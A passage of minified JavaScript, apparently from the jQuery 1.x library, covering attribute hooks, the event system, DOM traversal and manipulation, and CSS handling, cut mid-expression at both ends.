"get"in f&&null!==(e=f.get(a,b))?e:a[b]},propHooks:{tabIndex:{get:function(a){var b=c.find.attr(a,"tabindex");return b?parseInt(b,10):yc.test(a.nodeName)||zc.test(a.nodeName)&&a.href?0:-1}}}});Jb={set:function(a,b,d){!1===b?c.removeAttr(a,d):ya&&O||!Sa.test(d)?a.setAttribute(!O&&c.propFix[d]||d,d):a[c.camelCase("default-"+d)]=a[d]=!0;return d}};c.each(c.expr.match.bool.source.match(/\w+/g),function(a,b){var d=c.expr.attrHandle[b]||c.find.attr;c.expr.attrHandle[b]=ya&&O||!Sa.test(b)?function(a,b,g){var e=
c.expr.attrHandle[b];a=g?n:(c.expr.attrHandle[b]=n)!=d(a,b,g)?b.toLowerCase():null;c.expr.attrHandle[b]=e;return a}:function(a,b,d){return d?n:a[c.camelCase("default-"+b)]?b.toLowerCase():null}});ya&&O||(c.attrHooks.value={set:function(a,b,d){if(c.nodeName(a,"input"))a.defaultValue=b;else return ca&&ca.set(a,b,d)}});O||(ca={set:function(a,b,c){var d=a.getAttributeNode(c);d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c));d.value=b+="";return"value"===c||b===a.getAttribute(c)?b:n}},c.expr.attrHandle.id=
c.expr.attrHandle.name=c.expr.attrHandle.coords=function(a,b,c){var d;return c?n:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},c.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:n},set:ca.set},c.attrHooks.contenteditable={set:function(a,b,c){ca.set(a,""===b?!1:b,c)}},c.each(["width","height"],function(a,b){c.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}}));c.support.hrefNormalized||c.each(["href","src"],function(a,
b){c.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}});c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText||n},set:function(a,b){return a.style.cssText=b+""}});c.support.optSelected||(c.propHooks.selected={get:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex;return null}});c.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){c.propFix[this.toLowerCase()]=
this});c.support.enctype||(c.propFix.enctype="encoding");c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}};c.support.checkOn||(c.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var Ta=/^(?:input|select|textarea)$/i,Ac=/^key/,Bc=/^(?:mouse|contextmenu)|click/,Kb=/^(?:focusinfocus|focusoutblur)$/,Lb=/^([^.]*)(?:\.(.+)|)$/;c.event={global:{},add:function(a,b,d,e,f){var g,h,k,m,
r,u,l,p,q;if(k=c._data(a)){d.handler&&(m=d,d=m.handler,f=m.selector);d.guid||(d.guid=c.guid++);(h=k.events)||(h=k.events={});(r=k.handle)||(r=k.handle=function(a){return typeof c===A||a&&c.event.triggered===a.type?n:c.event.dispatch.apply(r.elem,arguments)},r.elem=a);b=(b||"").match(C)||[""];for(k=b.length;k--;)g=Lb.exec(b[k])||[],p=u=g[1],q=(g[2]||"").split(".").sort(),p&&(g=c.event.special[p]||{},p=(f?g.delegateType:g.bindType)||p,g=c.event.special[p]||{},u=c.extend({type:p,origType:u,data:e,handler:d,
guid:d.guid,selector:f,needsContext:f&&c.expr.match.needsContext.test(f),namespace:q.join(".")},m),(l=h[p])||(l=h[p]=[],l.delegateCount=0,g.setup&&!1!==g.setup.call(a,e,q,r)||(a.addEventListener?a.addEventListener(p,r,!1):a.attachEvent&&a.attachEvent("on"+p,r))),g.add&&(g.add.call(a,u),u.handler.guid||(u.handler.guid=d.guid)),f?l.splice(l.delegateCount++,0,u):l.push(u),c.event.global[p]=!0);a=null}},remove:function(a,b,d,e,f){var g,h,k,m,r,n,l,p,q,t,D,A=c.hasData(a)&&c._data(a);if(A&&(n=A.events)){b=
(b||"").match(C)||[""];for(r=b.length;r--;)if(k=Lb.exec(b[r])||[],q=D=k[1],t=(k[2]||"").split(".").sort(),q){l=c.event.special[q]||{};q=(e?l.delegateType:l.bindType)||q;p=n[q]||[];k=k[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)");for(m=g=p.length;g--;)h=p[g],!f&&D!==h.origType||d&&d.guid!==h.guid||k&&!k.test(h.namespace)||e&&e!==h.selector&&("**"!==e||!h.selector)||(p.splice(g,1),h.selector&&p.delegateCount--,l.remove&&l.remove.call(a,h));m&&!p.length&&(l.teardown&&!1!==l.teardown.call(a,
t,A.handle)||c.removeEvent(a,q,A.handle),delete n[q])}else for(q in n)c.event.remove(a,q+b[r],d,e,!0);c.isEmptyObject(n)&&(delete A.handle,c._removeData(a,"events"))}},trigger:function(a,b,d,e){var f,g,h,k,m,r,u=[d||q],l=ba.call(a,"type")?a.type:a;m=ba.call(a,"namespace")?a.namespace.split("."):[];h=f=d=d||q;if(3!==d.nodeType&&8!==d.nodeType&&!Kb.test(l+c.event.triggered)&&(0<=l.indexOf(".")&&(m=l.split("."),l=m.shift(),m.sort()),g=0>l.indexOf(":")&&"on"+l,a=a[c.expando]?a:new c.Event(l,"object"===
typeof a&&a),a.isTrigger=e?2:3,a.namespace=m.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,a.result=n,a.target||(a.target=d),b=null==b?[a]:c.makeArray(b,[a]),m=c.event.special[l]||{},e||!m.trigger||!1!==m.trigger.apply(d,b))){if(!e&&!m.noBubble&&!c.isWindow(d)){k=m.delegateType||l;Kb.test(k+l)||(h=h.parentNode);for(;h;h=h.parentNode)u.push(h),f=h;f===(d.ownerDocument||q)&&u.push(f.defaultView||f.parentWindow||t)}for(r=0;(h=u[r++])&&!a.isPropagationStopped();)a.type=
1<r?k:m.bindType||l,(f=(c._data(h,"events")||{})[a.type]&&c._data(h,"handle"))&&f.apply(h,b),(f=g&&h[g])&&c.acceptData(h)&&f.apply&&!1===f.apply(h,b)&&a.preventDefault();a.type=l;if(!(e||a.isDefaultPrevented()||m._default&&!1!==m._default.apply(u.pop(),b))&&c.acceptData(d)&&g&&d[l]&&!c.isWindow(d)){(f=d[g])&&(d[g]=null);c.event.triggered=l;try{d[l]()}catch(p){}c.event.triggered=n;f&&(d[g]=f)}return a.result}},dispatch:function(a){a=c.event.fix(a);var b,d,e,f,g,h=Q.call(arguments);b=(c._data(this,
"events")||{})[a.type]||[];var k=c.event.special[a.type]||{};h[0]=a;a.delegateTarget=this;if(!k.preDispatch||!1!==k.preDispatch.call(this,a)){g=c.event.handlers.call(this,a,b);for(b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)if(!a.namespace_re||a.namespace_re.test(d.namespace))a.handleObj=d,a.data=d.data,d=((c.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),d!==n&&!1===(a.result=d)&&(a.preventDefault(),
a.stopPropagation());k.postDispatch&&k.postDispatch.call(this,a);return a.result}},handlers:function(a,b){var d,e,f,g,h=[],k=b.delegateCount,m=a.target;if(k&&m.nodeType&&(!a.button||"click"!==a.type))for(;m!=this;m=m.parentNode||this)if(1===m.nodeType&&(!0!==m.disabled||"click"!==a.type)){f=[];for(g=0;g<k;g++)e=b[g],d=e.selector+" ",f[d]===n&&(f[d]=e.needsContext?0<=c(d,this).index(m):c.find(d,this,null,[m]).length),f[d]&&f.push(e);f.length&&h.push({elem:m,handlers:f})}k<b.length&&h.push({elem:this,
handlers:b.slice(k)});return h},fix:function(a){if(a[c.expando])return a;var b,d,e;b=a.type;var f=a,g=this.fixHooks[b];g||(this.fixHooks[b]=g=Bc.test(b)?this.mouseHooks:Ac.test(b)?this.keyHooks:{});e=g.props?this.props.concat(g.props):this.props;a=new c.Event(f);for(b=e.length;b--;)d=e[b],a[d]=f[d];a.target||(a.target=f.srcElement||q);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey=!!a.metaKey;return g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f=b.button,g=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||q,e=c.documentElement,c=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||
c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0));!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g);a.which||f===n||(a.which=f&1?1:f&2?3:f&4?2:0);return a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==eb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===eb()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(c.nodeName(this,
"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return c.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){a.result!==n&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,d,e){a=c.extend(new c.Event,d,{type:a,isSimulated:!0,originalEvent:{}});e?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&d.preventDefault()}};c.removeEvent=q.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,
c,!1)}:function(a,b,c){b="on"+b;a.detachEvent&&(typeof a[b]===A&&(a[b]=null),a.detachEvent(b,c))};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ta:ga):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={isDefaultPrevented:ga,isPropagationStopped:ga,isImmediatePropagationStopped:ga,
preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ta;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ta;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ta;this.stopPropagation()}};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,bindType:b,handle:function(a){var d,
f=a.relatedTarget,g=a.handleObj;if(!f||f!==this&&!c.contains(this,f))a.type=g.origType,d=g.handler.apply(this,arguments),a.type=b;return d}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:n)&&!c._data(a,"submitBubbles")&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),c._data(a,"submitBubbles",!0))})},
postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(Ta.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),
c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1);c.event.simulate("change",this,a,!0)});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;Ta.test(a.nodeName)&&!c._data(a,"changeBubbles")&&(c.event.add(a,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||c.event.simulate("change",this.parentNode,a,!0)}),c._data(a,"changeBubbles",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return!Ta.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===d++&&q.addEventListener(a,e,!0)},teardown:function(){0===--d&&q.removeEventListener(a,e,!0)}}});c.fn.extend({on:function(a,
b,d,e,f){var g,h;if("object"===typeof a){"string"!==typeof b&&(d=d||b,b=n);for(g in a)this.on(g,b,d,a[g],f);return this}null==d&&null==e?(e=b,d=b=n):null==e&&("string"===typeof b?(e=d,d=n):(e=d,d=b,b=n));if(!1===e)e=ga;else if(!e)return this;1===f&&(h=e,e=function(a){c().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=c.guid++));return this.each(function(){c.event.add(this,a,e,d,b)})},one:function(a,b,c,e){return this.on(a,b,c,e,1)},off:function(a,b,d){var e;if(a&&a.preventDefault&&
a.handleObj)return e=a.handleObj,c(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if("object"===typeof a){for(e in a)this.off(e,b,a[e]);return this}if(!1===b||"function"===typeof b)d=b,b=n;!1===d&&(d=ga);return this.each(function(){c.event.remove(this,a,d,b)})},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){var d=this[0];if(d)return c.event.trigger(a,b,d,!0)}});var ec=/^.[^:#\[\.,]*$/,
Cc=/^(?:parents|prev(?:Until|All))/,Mb=c.expr.match.needsContext,Dc={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b,d=[],e=this,f=e.length;if("string"!==typeof a)return this.pushStack(c(a).filter(function(){for(b=0;b<f;b++)if(c.contains(e[b],this))return!0}));for(b=0;b<f;b++)c.find(a,e[b],d);d=this.pushStack(1<f?c.unique(d):d);d.selector=this.selector?this.selector+" "+a:a;return d},has:function(a){var b,d=c(a,this),e=d.length;return this.filter(function(){for(b=0;b<
e;b++)if(c.contains(this,d[b]))return!0})},not:function(a){return this.pushStack(Ga(this,a||[],!0))},filter:function(a){return this.pushStack(Ga(this,a||[],!1))},is:function(a){return!!Ga(this,"string"===typeof a&&Mb.test(a)?c(a):a||[],!1).length},closest:function(a,b){for(var d,e=0,f=this.length,g=[],h=Mb.test(a)||"string"!==typeof a?c(a,b||this.context):0;e<f;e++)for(d=this[e];d&&d!==b;d=d.parentNode)if(11>d.nodeType&&(h?-1<h.index(d):1===d.nodeType&&c.find.matchesSelector(d,a))){g.push(d);break}return this.pushStack(1<
g.length?c.unique(g):g)},index:function(a){return a?"string"===typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var d="string"===typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),d);return this.pushStack(c.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,
"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",d)},next:function(a){return fb(a,"nextSibling")},prev:function(a){return fb(a,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},
contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.merge([],a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);"Until"!==a.slice(-5)&&(e=d);e&&"string"===typeof e&&(f=c.filter(e,f));1<this.length&&(Dc[a]||(f=c.unique(f)),Cc.test(a)&&(f=f.reverse()));return this.pushStack(f)}});c.extend({filter:function(a,b,d){var e=b[0];d&&(a=":not("+a+")");return 1===b.length&&1===e.nodeType?c.find.matchesSelector(e,a)?[e]:[]:c.find.matches(a,c.grep(b,
function(a){return 1===a.nodeType}))},dir:function(a,b,d){var e=[];for(a=a[b];a&&9!==a.nodeType&&(d===n||1!==a.nodeType||!c(a).is(d));)1===a.nodeType&&e.push(a),a=a[b];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var hb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Ec=/ jQuery\d+="(?:null|\d+)"/g,Nb=new RegExp("<(?:"+hb+")[\\s/>]",
"i"),Ua=/^\s+/,Ob=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pb=/<([\w:]+)/,Qb=/<tbody/i,Fc=/<|&#?\w+;/,Gc=/<(?:script|style|link)/i,Ia=/^(?:checkbox|radio)$/i,Hc=/checked\s*(?:[^=]|=\s*.checked.)/i,Rb=/^$|\/(?:java|ecma)script/i,fc=/^true\/(.*)/,Ic=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],
tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Va=gb(q).appendChild(q.createElement("div"));B.optgroup=B.option;B.tbody=B.tfoot=B.colgroup=B.caption=B.thead;B.th=B.td;c.fn.extend({text:function(a){return c.access(this,function(a){return a===n?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||q).createTextNode(a))},
null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ib(this,a).appendChild(a)})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ib(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,
function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var d,e=a?c.filter(a,this):this,f=0;null!=(d=e[f]);f++)b||1!==d.nodeType||c.cleanData(D(d)),d.parentNode&&(b&&c.contains(d.ownerDocument,d)&&Ha(D(d,"script")),d.parentNode.removeChild(d));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&c.cleanData(D(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&c.nodeName(a,"select")&&(a.options.length=0)}return this},
clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,function(a){var b=this[0]||{},e=0,f=this.length;if(a===n)return 1===b.nodeType?b.innerHTML.replace(Ec,""):n;if(!("string"!==typeof a||Gc.test(a)||!c.support.htmlSerialize&&Nb.test(a)||!c.support.leadingWhitespace&&Ua.test(a)||B[(Pb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ob,"<$1></$2>");try{for(;e<f;e++)b=this[e]||{},1===b.nodeType&&(c.cleanData(D(b,
!1)),b.innerHTML=a);b=0}catch(g){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=c.map(this,function(a){return[a.nextSibling,a.parentNode]}),b=0;this.domManip(arguments,function(d){var e=a[b++],f=a[b++];f&&(e&&e.parentNode!==f&&(e=this.nextSibling),c(this).remove(),f.insertBefore(d,e))},!0);return b?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,d){a=Eb.apply([],a);var e,f,g,h,k=0,m=this.length,r=this,n=m-1,l=a[0],p=c.isFunction(l);
if(p||!(1>=m||"string"!==typeof l||c.support.checkClone)&&Hc.test(l))return this.each(function(c){var e=r.eq(c);p&&(a[0]=l.call(this,c,e.html()));e.domManip(a,b,d)});if(m&&(h=c.buildFragment(a,this[0].ownerDocument,!1,!d&&this),e=h.firstChild,1===h.childNodes.length&&(h=e),e)){g=c.map(D(h,"script"),jb);for(f=g.length;k<m;k++)e=h,k!==n&&(e=c.clone(e,!0,!0),f&&c.merge(g,D(e,"script"))),b.call(this[k],e,k);if(f)for(h=g[g.length-1].ownerDocument,c.map(g,kb),k=0;k<f;k++)e=g[k],Rb.test(e.type||"")&&!c._data(e,
"globalEval")&&c.contains(h,e)&&(e.src?c._evalUrl(e.src):c.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ic,"")));h=e=null}return this}});c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(a){for(var d=0,f=[],g=c(a),h=g.length-1;d<=h;d++)a=d===h?this:this.clone(!0),c(g[d])[b](a),Ma.apply(f,a.get());return this.pushStack(f)}});c.extend({clone:function(a,b,d){var e,f,g,h,k,m=c.contains(a.ownerDocument,
a);c.support.html5Clone||c.isXMLDoc(a)||!Nb.test("<"+a.nodeName+">")?g=a.cloneNode(!0):(Va.innerHTML=a.outerHTML,Va.removeChild(g=Va.firstChild));if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(e=D(g),k=D(a),h=0;null!=(f=k[h]);++h)if(e[h]){var r=void 0,n,l=f,p=e[h];if(1===p.nodeType){n=p.nodeName.toLowerCase();if(!c.support.noCloneEvent&&p[c.expando]){f=c._data(p);for(r in f.events)c.removeEvent(p,r,f.handle);p.removeAttribute(c.expando)}if("script"===
n&&p.text!==l.text)jb(p).text=l.text,kb(p);else if("object"===n)p.parentNode&&(p.outerHTML=l.outerHTML),c.support.html5Clone&&l.innerHTML&&!c.trim(p.innerHTML)&&(p.innerHTML=l.innerHTML);else if("input"===n&&Ia.test(l.type))p.defaultChecked=p.checked=l.checked,p.value!==l.value&&(p.value=l.value);else if("option"===n)p.defaultSelected=p.selected=l.defaultSelected;else if("input"===n||"textarea"===n)p.defaultValue=l.defaultValue}}if(b)if(d)for(k=k||D(a),e=e||D(g),h=0;null!=(f=k[h]);h++)lb(f,e[h]);
else lb(a,g);e=D(g,"script");0<e.length&&Ha(e,!m&&D(a,"script"));return g},buildFragment:function(a,b,d,e){for(var f,g,h,k,m,n,q=a.length,l=gb(b),p=[],t=0;t<q;t++)if((g=a[t])||0===g)if("object"===c.type(g))c.merge(p,g.nodeType?[g]:g);else if(Fc.test(g)){h=h||l.appendChild(b.createElement("div"));k=(Pb.exec(g)||["",""])[1].toLowerCase();n=B[k]||B._default;h.innerHTML=n[1]+g.replace(Ob,"<$1></$2>")+n[2];for(f=n[0];f--;)h=h.lastChild;!c.support.leadingWhitespace&&Ua.test(g)&&p.push(b.createTextNode(Ua.exec(g)[0]));
if(!c.support.tbody)for(f=(g="table"!==k||Qb.test(g)?"<table>"!==n[1]||Qb.test(g)?0:h:h.firstChild)&&g.childNodes.length;f--;)c.nodeName(m=g.childNodes[f],"tbody")&&!m.childNodes.length&&g.removeChild(m);c.merge(p,h.childNodes);for(h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=l.lastChild}else p.push(b.createTextNode(g));h&&l.removeChild(h);c.support.appendChecked||c.grep(D(p,"input"),gc);for(t=0;g=p[t++];)if(!e||-1===c.inArray(g,e))if(a=c.contains(g.ownerDocument,g),h=D(l.appendChild(g),
"script"),a&&Ha(h),d)for(f=0;g=h[f++];)Rb.test(g.type||"")&&d.push(g);return l},cleanData:function(a,b){for(var d,e,f,g,h=0,k=c.expando,m=c.cache,n=c.support.deleteExpando,q=c.event.special;null!=(d=a[h]);h++)if(b||c.acceptData(d))if(g=(f=d[k])&&m[f]){if(g.events)for(e in g.events)q[e]?c.event.remove(d,e):c.removeEvent(d,e,g.handle);m[f]&&(delete m[f],n?delete d[k]:typeof d.removeAttribute!==A?d.removeAttribute(k):d[k]=null,fa.push(f))}},_evalUrl:function(a){return c.ajax({url:a,type:"GET",dataType:"script",
async:!1,global:!1,"throws":!0})}});c.fn.extend({wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=
c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(d){c(this).wrapAll(b?a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()}});var na,V,J,Wa=/alpha\([^)]*\)/i,Jc=/opacity\s*=\s*([^)]*)/,Kc=/^(top|right|bottom|left)$/,Lc=/^(none|table(?!-c[ea]).+)/,Sb=/^margin/,hc=new RegExp("^("+xa+")(.*)$","i"),ua=new RegExp("^("+xa+")(?!px)[a-z%]+$",
"i"),Mc=new RegExp("^([+-])=("+xa+")","i"),tb={BODY:"block"},Nc={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},U=["Top","Right","Bottom","Left"],nb=["Webkit","O","Moz","ms"];c.fn.extend({css:function(a,b){return c.access(this,function(a,b,f){var d,e={},k=0;if(c.isArray(b)){d=V(a);for(f=b.length;k<f;k++)e[b[k]]=c.css(a,b[k],!1,d);return e}return f!==n?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)},show:function(){return ob(this,!0)},hide:function(){return ob(this)},
toggle:function(a){var b="boolean"===typeof a;return this.each(function(){(b?a:T(this))?c(this).show():c(this).hide()})}});c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=J(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g,h,k=c.camelCase(b),m=
a.style;b=c.cssProps[k]||(c.cssProps[k]=mb(m,k));h=c.cssHooks[b]||c.cssHooks[k];if(d!==n){if(g=typeof d,"string"===g&&(f=Mc.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(c.css(a,b)),g="number"),!(null==d||"number"===g&&isNaN(d)||("number"!==g||c.cssNumber[k]||(d+="px"),c.support.clearCloneStyle||""!==d||0!==b.indexOf("background")||(m[b]="inherit"),h&&"set"in h&&(d=h.set(a,d,e))===n)))try{m[b]=d}catch(r){}}else return h&&"get"in h&&(f=h.get(a,!1,e))!==n?f:m[b]}},css:function(a,b,d,e){var f,g;g=c.camelCase(b);
b=c.cssProps[g]||(c.cssProps[g]=mb(a.style,g));(g=c.cssHooks[b]||c.cssHooks[g])&&"get"in g&&(f=g.get(a,!0,d));f===n&&(f=J(a,b,e));"normal"===f&&b in Tb&&(f=Tb[b]);return""===d||d?(a=parseFloat(f),!0===d||c.isNumeric(a)?a||0:f):f}});t.getComputedStyle?(V=function(a){return t.getComputedStyle(a,null)},J=function(a,b,d){var e,f=(d=d||V(a))?d.getPropertyValue(b)||d[b]:n,g=a.style;d&&(""!==f||c.contains(a.ownerDocument,a)||(f=c.style(a,b)),ua.test(f)&&Sb.test(b)&&(a=g.width,b=g.minWidth,e=g.maxWidth,g.minWidth=
g.maxWidth=g.width=f,f=d.width,g.width=a,g.minWidth=b,g.maxWidth=e));return f}):q.documentElement.currentStyle&&(V=function(a){return a.currentStyle},J=function(a,b,c){var d,f,g=(c=c||V(a))?c[b]:n,h=a.style;null==g&&h&&h[b]&&(g=h[b]);if(ua.test(g)&&!Kc.test(b)){c=h.left;if(f=(d=a.runtimeStyle)&&d.left)d.left=a.currentStyle.left;h.left="fontSize"===b?"1em":g;g=h.pixelLeft+"px";h.left=c;f&&(d.left=f)}return""===g?"auto":g});c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(a,e,f){if(e)return 0===
a.offsetWidth&&Lc.test(c.css(a,"display"))?c.swap(a,Nc,function(){return sb(a,b,f)}):sb(a,b,f)},set:function(a,e,f){var d=f&&V(a);return qb(a,e,f?rb(a,b,f,c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,d),d):0)}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Jc.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var d=a.style,e=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=e&&
